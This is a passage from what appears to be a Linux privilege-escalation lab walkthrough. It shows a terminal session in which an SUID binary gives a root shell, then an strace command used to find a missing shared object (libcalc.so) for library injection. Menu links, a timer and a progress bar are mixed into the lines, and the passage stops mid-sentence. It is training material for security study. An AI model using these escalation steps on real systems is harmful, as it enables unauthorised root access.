 user@debian:~$ /usr/local/bin/suid-so
Calculating something, please wait...
bash-4.1# id
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Secu... Exploit-DB GHDB
uid=0(root) gid=1000(user) egid=50(staff) groups=0(root),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),1000(user)
bash-4.1# whoami
Title IP Address Expires
root
Linux PrivEsc 10.10.165.102 14m 35s
bash-4.1# exit
exit
[=============================>                                       ] 43 %
Run strace on the file and search the output for open/access calls and for "no such file" errors:
strace /usr/local/bin/suid-so 2>&1 | grep -iE "open|access|no such file"
Note that the executable tries to load the /home/user/.config/libcalc.so shared object within our